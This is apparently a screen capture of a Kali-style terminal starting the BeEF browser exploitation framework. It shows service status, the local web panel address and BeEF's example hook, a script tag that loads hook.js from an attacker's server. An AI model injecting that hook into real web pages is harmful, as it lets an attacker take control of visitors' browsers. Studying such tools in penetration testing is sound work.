 1 2 3 4 23:15
root@blacky: /home/zilox
File Actions Edit View Help
[i] GeoIP database is missing
[i] Run geoipupdate to download / update Maxmind GeoIP database
[*] Please wait for the BeEF service to start.
[*]
[*] You might need to refresh your browser once it opens.
[*]
[*]  Web UI: http://127.0.0.1:3000/ui/panel
[*]    Hook: <script src="http://<IP>:3000/hook.js"></script>
[*] Example: <script src="http://127.0.0.1:3000/hook.js"></script>
● beef-xss.service - beef-xss
     Loaded: loaded (/usr/lib/systemd/system/beef-xss.service; disabled; preset: disabled)
     Active: active (running) since Sat 2024-05-25 23:14:30 PDT; 5s ago
   Main PID: 33645 (ruby)
      Tasks: 1 (limit: 4519)
     Memory: 40.8M (peak: 40.8M)
        CPU: 1.042s
     CGroup: /system.slice/beef-xss.service
             └─33645 ruby /usr/share/beef-xss/beef
May 25 23:14:30 blacky systemd[1]: Started beef-xss.service - beef-xss.
[*] Opening Web UI (http://127.0.0.1:3000/ui/panel) in: 5... 4... 3... 2... 1...
> _